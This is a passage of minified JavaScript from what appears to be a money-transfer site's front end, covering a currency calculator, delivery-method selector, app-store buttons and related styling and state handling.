o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(804786),l=n.n(s),c=n(12471),u=n(221061),d=n(221479),p=function(e){function t(t,n){var o=e.call(this)||this;return o.country=t,o.currency=n,o}return(0,o.C6)(t,e),t.prototype.equals=function(e){return this===e||e instanceof t&&e.country.equals(this.country)&&e.currency===this.currency},t.prototype.toString=function(){return"Market(".concat(this.country).concat(":").concat(this.currency,")")},t}(l());const m=p;(0,s.setSerializer)(p,(function(e,t){return null==t?null:"".concat(t.country).concat(":").concat(t.currency)})),(0,s.setDeserializer)(p,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split(":"),2),a=n[0],r=n[1],i=d.z.deserialize(a);if(i&&r)return new p(i,r)}return null}));var h=function(e){function t(t,n){var o=e.call(this)||this;if(t instanceof m)o.source=t,o.target=n;else{var a=n;o._corridor=t,o._cross=a,o.source=new m(t.sendingCountry,a.source),o.target=new m(t.receivingCountry,a.target)}return o}return(0,o.C6)(t,e),t.prototype.corridor=function(){return this._corridor||(this._corridor=new c.j(this.source.country,this.target.country))},t.prototype.cross=function(){return this._cross||(this._cross=new u.A(this.source.currency,this.target.currency))},t.prototype.equals=function(e){return this===e||e instanceof t&&e.source.equals(this.source)&&e.target.equals(this.target)},t.prototype.toString=function(){return"Conduit(".concat(this.source).concat("-").concat(this.target,")")},t}(l());const f=h;(0,s.setSerializer)(h,(function(e,t){if(null==t)return null;var n=t.source.serialize(),o=t.target.serialize();return"".concat(n).concat("-").concat(o)})),(0,s.setDeserializer)(h,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split("-"),2),a=n[0],r=n[1],i=m.deserialize(a),s=m.deserialize(r);if(i&&s)return new h(i,s)}return null}));const g=function(e){var t,n,r,i,s=null===(n=null===(t=e.catalog)||void 0===t?void 0:t.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses,l=null==s?void 0:s[0],p=null===(r=e.corridor)||void 0===r?void 0:r.sendingCountry,m=(0,a.useMemo)((function(){var t,n,o=null===(t=e.assumedReceive)||void 0===t?void 0:t.iso3;if(o&&(null===(n=e.liveConduitsForSendCountry)||void 0===n?void 0:n.length))return e.liveConduitsForSendCountry.find((function(e){return e.target.country.iso3===o}))}),[e.assumedReceive,e.liveConduitsForSendCountry]),h=p?new d.z(p):void 0,g=(null==p?void 0:p.defaultCurrency)||(null==l?void 0:l.source)||(null==m?void 0:m.source.currency)||"",v=void 0,y="";(null===(i=e.corridor)||void 0===i?void 0:i.receivingCountry)?(v=new d.z(e.corridor.receivingCountry),y=(null==l?void 0:l.target)||""):(null==m?void 0:m.target)&&(v=new d.z(m.target.country),y=m.target.currency);var C=h&&v&&g&&y?new f(new c.j(h,v),new u.A(g,y)):void 0,E=(0,o.zs)((0,a.useState)(C),2),b=E[0],I=E[1];return{conduit:b,onConduitChange:(0,a.useCallback)((function(e){return I(e)}),[])}};var v=n(760772),y=n(533064),C=n(634958),E=n(757647),b=n(606072),I=n(627848),A=n(497496),T=n(95744),N=n(157486),x=n(453777),S=n(129677),M={0:S.B.PRIMARY,1:S.B.SECONDARY};function L(e){if(null==e)return null;if("string"==typeof e){if(Object.values(S.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in M?M[t]:null}return"number"==typeof e&&e in M?M[e]:null}var O=n(599093),D=n(412867),w=n(892760),k=n(480938),_=n(977367),R=function(e){var t=e.style;return{brandContainer:t((0,_.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,_.Lc)("none")),header:t((0,_.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(_.cs.h4),lineBelowFlags:t((0,_.Lc)("md","top"),(0,_.Lc)("lg","bottom")),marginTopLg:t((0,_.Lc)("lg","top")),marginTopMdLg:t((0,_.Lc)("mdLg","top")),marginTopMd:t((0,_.Lc)("md","top")),marginTopSm:t((0,_.Lc)("sm","top")),marginBottomMdLg:t((0,_.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,_.Lc)("mdSm","horizontal"))}},z=function(e){var t=e.style,n=t({position:"relative"}),a=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({flexDirection:"column"})),b.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xxlUp({maxWidth:k.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),b.pL.mdDown((0,_.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,o.Cl)({},b.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("lg","vertical")))}),u=t({width:"50%",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),d=t({$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),p=t((0,_.eV)("xl","vertical"),{$nest:(0,o.Cl)({},b.pL.mdDown((0,o.Cl)((0,o.Cl)({},(0,_.eV)("lg","top")),(0,_.eV)("none","bottom"))))}),m=t((0,_.eV)("lg","bottom")),h=t({$nest:b.pL.mdDown((0,_.eV)("md","top"))}),f=t({$nest:b.pL.mdDown((0,_.eV)("lg","top"))});return{container:n,box:a,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:u,componentContainer:d,paddingMdHorizontal:t({$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:m,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","left")))}),marginRightMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","right")))}),marginBottomMd:t((0,_.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.lgUp({display:"none"})),b.pL.mdDown((0,_.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({display:"none"})),b.pL.lgUp((0,_.eV)("sm","vertical")))})}},j=n(367977),V=n(174314),U=n(509034),P=n(102837),F=n(512662),B=n(454256),H=n(749652),G=n(851264),W=[" "," ",",","."],Y=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},Q=function(e,t,n){return null==e?"":(0,G.ZV)(n,t,e,2)},Z=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(Y(t));return n.test(e)||""===e?e:null},K=function(e,t){var n=Y(t),o=W.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!o.includes(e)})).join("")},X=function(e,t){var n=Y(t);return Number(e.replace(n,"."))},q=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},J=function(e,t,n){var a=(0,o.zs)(e.split("."),2),r=a[0],i=a[1],s=Y(n),l=(0,G.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},$=function(e){return null==e?null:parseFloat(e)},ee=n(46118),te=n(351245),ne=n(306522),oe=n(357431);const ae=function(e){var t,n,s,l,c,u,d=(0,i.Ay)(),p=d.context,m=d.styleSheet,h=d.locale,f=p.flag,g=p.corridor,v=p.merchandisingFacts,C=p.isReferralSegment,E=p.catalog,b=(0,y.I)(R,m),I=!e.hideFlags&&(!!(null==f?void 0:f.currentReceive)||(null==f?void 0:f.currentSend)),A=a.useCallback((function(e){var t,n,o="send"===e?null===(t=null==g?void 0:g.sendingCountry)||void 0===t?void 0:t.iso3:(null===(n=null==g?void 0:g.receivingCountry)||void 0===n?void 0:n.iso3)||"",a=o?H.Ay[o]:void 0;return a?(0,B.qQ)(a.iso3,h):""}),[null===(t=null==g?void 0:g.receivingCountry)||void 0===t?void 0:t.iso3,null===(n=null==g?void 0:g.sendingCountry)||void 0===n?void 0:n.iso3,h]),T=null===(s=null==E?void 0:E.currentCorridorMetadata)||void 0===s?void 0:s.orderedCrosses[0],N=J((null==v?void 0:v.effectiveRateAsLowAs)||"",(null===(l=null==g?void 0:g.receivingCountry)||void 0===l?void 0:l.iso3)||"",h),x=(null==T?void 0:T.source)!==(null==T?void 0:T.target),M=a.useCallback((function(){(0,D.y1)({target:te.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),L=C?e.translate("Your referral reward"):e.translate("New customer offer");return a.createElement("div",{className:b.brandContainer},!e.hideRibbon&&a.createElement(w.A,{text:e.ribbonText||L,context:p,style:b.marginBottomMdLg,styleSheet:m,theme:e.theme}),I&&a.createElement(j.A,{receiveSVG:null===(c=null==f?void 0:f.currentReceive)||void 0===c?void 0:c.png[ee.e.s],receiveAltText:A("receive"),sendSVG:null===(u=null==f?void 0:f.currentSend)||void 0===u?void 0:u.png[ee.e.s],sendAltText:A("send"),styleSheet:m,theme:e.theme}),!e.hideFlags&&a.createElement("div",{className:b.marginTopMdLg},x&&(null==v?void 0:v.effectiveRateAsLowAs)&&a.createElement(P.A,(0,o.Cl)({receiveRateProps:{rate:N},rateClassName:b.rate},d)),!x&&!!T&&a.createElement("div",{className:b.lineBelowFlags},a.createElement("p",{className:b.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",T.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",T.target)))),a.createElement(U.A,{className:(0,r.Ly)(b.header,!e.hideFlags&&b.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),a.createElement("div",{className:"".concat(b.contentFlex," justify-content-center")},a.createElement(ne.o,{variant:"plarge",tag:e.placement===oe.A.HERO?"h2":"h3",className:(0,r.Ly)(b.marginTopSm)},a.createElement(F._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&a.createElement("div",{className:b.marginTopMd},a.createElement(V.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:S.B.PRIMARY,theme:e.theme,onCtaClick:M})))};var re,ie,se=n(567664),le=n(41339),ce=n(763907),ue=n(885289),de=n(615690),pe=n(283653),me=n(155815),he=n(819766),fe=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:$(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:$(e.fee.totalFeeAmount),feeDiscountAmount:$(e.discount.feeDiscountAmount),sendDiscountAmount:$(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case me.w8.IOF:e.iof=t.amount;break;case me.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null,speedEstimate:e.speedEstimate?{icon:e.speedEstimate.icon,longText:e.speedEstimate.longText,shortText:e.speedEstimate.shortText}:null};var t,n},ge=function(e,t,n,a,r){return(0,o.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,a)];case 1:return(s=o.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ve=function(e,t,n,a,r,i,s,l,c,u){return(0,o.sH)(void 0,void 0,Promise,(function(){var d,p,m,h,f,g;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return d=(0,he.m)(n.source.currency),p=(0,he.m)(n.target.currency),m="".concat(n.source.country.iso3,":").concat(d,"-").concat(n.target.country.iso3,":").concat(p),[4,i.fetchMerchandisingPriceEstimate(e,t,m,a,r,l,c,s,u)];case 1:return(h=o.sent())&&h.estimate?((f=[]).push(fe(h.estimate)),(null===(g=h.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&h.payOutPriceEstimates.estimates.length>0&&h.payOutPriceEstimates.estimates.forEach((function(e){return f.push(fe(e))})),f.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,f]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(re||(re={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(ie||(ie={}));var ye=function(e,t){var n=t.type,a=t.payload;switch(n){case ie.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.SEND})}(e,a);case ie.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,userLastInput:re.SEND_AMOUNT,lastEnteredInputType:de.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,a);case ie.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,a);case ie.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.SET_RECEIVE_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{receiveAmountView:a.amountView});case ie.SET_SEND_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{sendAmountView:a.amountView});case ie.SET_METHOD_SELECTION_REQUIRED:return(0,o.Cl)((0,o.Cl)({},e),{methodSelectionRequired:a.methodSelectionRequired});case ie.SET_SHOW_PROMO_RATE:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,a);case ie.SET_IS_LOADING:return function(e,t){return(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},e),{selectedMethod:t.selectedMethod}),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,a);default:return e}},Ce=n(956918),Ee=function(e,t,n,o){return Ce.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:o})},be=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},Ie=n(589750),Ae=n(832732),Te=n(736365),Ne=n(475331),xe=n(93118),Se=n(295501),Me=n(256186),Le=n(243023),Oe=n(881998),De=n(83980),we=n(147689),ke=(0,Ne.Sq)(Te.A),_e=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({textAlign:"center"}),a=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:o,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ae.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:a,textImg:t({display:"inline-block"})}};const Re=a.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,s=n.locale,l=n.styleSheet,c=(0,y.I)(_e,l),u=a.useMemo((function(){return(0,Ne.qt)(ke,s)}),[s]),d=a.useMemo((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");return(0,D.f0)({uelTarget:t,uelContext:"calculator-app-store-button",uelScreen:"app-store-button"})}),[r.isAndroid]),p=xe.dQ.Apple,m=Oe.c.AppStore;return r.isAndroid&&(p=xe.dQ.Google,m=Oe.c.GooglePlay),a.createElement(a.Fragment,null,a.createElement(Me.t,(0,o.Cl)({fullContent:!0,variant:S.B.SECONDARY,theme:t,href:(0,xe.jO)(p,s,r,n.componentName)},(0,Se.W)(n),{uelDataAttributes:d}),a.createElement("div",{className:c.btnInnerContainer},a.createElement("div",{className:c.imgContainer},a.createElement("img",{src:p===xe.dQ.Apple?De:we,alt:p===xe.dQ.Apple?"App Store":"Google Play"})),a.createElement("div",null,u("Download the app")))),a.createElement("div",{className:c.center},a.createElement(Le.A,(0,o.Cl)({source:m,theme:pe.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,Se.W)(n)))))}));var ze=n(108920),je=n(489243),Ve=n(100262),Ue=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(_.cs.psmall,{flex:"1 0 0"}),selectionContainer:t((0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{alignItems:"flex-start",background:n.background,display:"flex",flex:"1 0 0",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),padding:"8px 16px 8px 8px",cursor:"pointer",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(_.cs.psmall,{color:je.colorBrandIndigo5}),selectionRequired:t({color:n.input.label}),selectionRequiredError:t((0,_.Lc)("sm","top"),_.cs.psmall,{color:je.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,o.Cl)((0,o.Cl)({},(0,_.eV)("md","vertical")),{background:je.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:_.IQ.modal}))),b.pL.smUp((0,o.Cl)((0,o.Cl)({},b.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuHidden:t({display:"none"}),menuInnerContainer:t({background:je.colorWhite,$nest:(0,o.Cl)({},b.pL.smUp((0,o.Cl)((0,o.Cl)({},_.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,_.Lc)("mdLg","bottom"),(0,_.eV)("md","right"))),b.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,o.Cl)({},b.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,_.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:je.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:je.colorBrandGray1,outline:0}}}),selectedOption:t({background:je.colorBrandGray2}),optionMethodName:t(b.YU.bold,_.AM.lineHeight140,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobileP)),b.pL.mdUp(_.TA.p))}),optionFeeMessage:t(b.YU.regular,_.AM.lineHeight140,{color:Ve._k.benefit.default,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobilePSmall)),b.pL.mdUp(_.TA.psmall))})}},Pe=n(589e3),Fe=function(e){var t=e.estimates,n=e.onChange,s=e.selectedMethod,l=e.sendCurrency,c=e.sendCountry,u=e.receiveCountry,d=e.showError,p=e.translate,m=(0,i.Ay)(),h=m.context,f=m.locale,g=m.styleSheet,v=(0,y.I)(Ue,g),C=h.deviceEnvironmentId,E=void 0===C?"":C,b=a.useMemo((function(){return new le.A(h.clientserviceUrl)}),[h.clientserviceUrl]),I=(0,o.zs)(a.useState(!1),2),A=I[0],T=I[1],N=function(){A||(0,D.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId}}),T(!A)},x=a.useRef(null);a.useEffect((function(){if(A)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){x.current&&!x.current.contains(e.target)&&T(!1)}function t(e){"Escape"!==e.key&&"Tab"!==e.key||T(!1)}}),[A]);var S=(0,o.zs)(a.useState({}),2),M=S[0],L=S[1];a.useEffect((function(){(0,o.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,ge(c,u,f,E,b)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),L(t),[2]}}))}))}),[c,u,f,E,b]);var O=function(e){return M[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var o="".concat(Q(e.feeAmount,l,f)," ").concat(l);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?Ce.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:o}):Ce.Ay.replace(p("{{fee}} fee"),{fee:o})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",c=(0,r.Ly)(v.optionContainer,s===i&&v.selectedOption);return a.createElement("div",{className:c,key:i,onClick:function(){return e=i,(0,D.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId,selectedValue:e}}),n(e),void N();var e}},a.createElement("div",{className:v.optionMethodName},O(i)),a.createElement("div",{className:v.optionFeeMessage},t))};return a.createElement("div",{ref:x},a.createElement("div",{className:v.labelContainer},a.createElement("div",{className:v.deliveryLabel},p("Delivery method")),a.createElement("div",{className:v.selectionContainer,onClick:N,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),N())},tabIndex:0,role:"combobox","aria-expanded":A,"aria-haspopup":"listbox","aria-controls":"delivery-methods-listbox","aria-label":p("Delivery method")},a.createElement("div",{className:v.selectionInnerContainer},a.createElement("div",{className:(0,r.Ly)(v.selectedMethod,!s&&v.selectionRequired)},s?O(s):p("Selection required")),a.createElement(ze.H,{direction:A?"up":"down"})))),a.createElement("div",{id:"delivery-methods-listbox",className:(0,r.Ly)(v.menuContainer,!A&&v.menuHidden),hidden:!A,tabIndex:-1},a.createElement("div",{className:v.menuInnerContainer},a.createElement("div",{className:v.closeIconContainer},a.createElement("img",{src:Pe,className:v.close,alt:"Close Icon",onClick:N})),a.createElement("div",{className:v.optionsContainer},t.map((function(e){return w(e)}))))),d&&a.createElement("div",{className:v.selectionRequiredError},p("Delivery method is required")))},Be=n(421254),He=function(e){return e&&e.length>0},Ge=function(e){var t=e.style,n=t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ve._k.border,display:"flex",height:"1px",justifyContent:"center"}),a=t({display:"flex",justifyContent:"space-around",gap:(0,Ve.uI)("betweenActions")}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{appStoreSeparator:n,logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,o.Cl)({},b.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:a,moreSection:t((0,Ve.XP)("auto","horizontal"),(0,Ve.XP)("none","bottom"),(0,Ve.XP)("md","negativeTop"))}};const We=a.memo((function(e){var t=e.customDestinations,n=e.withSeparator,o=void 0!==n&&n,r=e.translate,s=(0,i.Ay)(),l=s.styleSheet,c=s.context,u=c.imageOptimizationServiceUrl,d=(0,y.I)(Ge,l),p=(0,Be.b)(c),m=He(t)?t:p,h=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,p)||function(e,t){return!He(e)&&t&&(null==t?void 0:t.length)>3}(t,p);return m&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(m)?a.createElement(a.Fragment,null,o&&a.createElement("div",{className:d.appStoreSeparator}),a.createElement("div",{className:d.logoSection},null==m?void 0:m.slice(0,3).map((function(e){return a.createElement("div",{key:e.imageAlt,className:d.logo},a.createElement("img",{src:(0,A.p4)(u,e.imageUrl),alt:e.imageAlt,className:d.logoImg}))}))),h&&a.createElement(ne.o,{variant:"psmall",className:d.moreSection},r("and more"))):null}));var Ye=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=t((0,Ve.IR)("lg"),_.Mi.greycliffCFFont,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdUp((0,Ve.XP)("xl","horizontal"))),b.pL.mdDown((0,Ve.XP)("lg","top"),(0,Ve.XP)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:n.input.background,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:n.input.value,display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenFormSections")}),r=t({opacity:Ve.YT.disabled}),i=t((0,Ve.XP)("xs","bottom"),{color:n.typography.text}),s=t({display:"flex",alignItems:"center",flexGrow:1}),l=t((0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),(0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:n.background,$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed}}}),c=t((0,Ve.TR)(n.input.borderPressed,"-2px"),{borderColor:n.input.borderPressed,outlineOffset:"-2px"}),u=t((0,Ve.XP)("sm","right"),(0,Ve.vI)("xs"),(0,Ve.rH)(Ae.color.iconInverseSubtle)),d=t((0,Ve.IR)("sm","right"),{maxHeight:"35px",display:"flex",flexGrow:1,alignItems:"center"});return{box:a,inputSection:l,valueInput:t({width:"100%",padding:0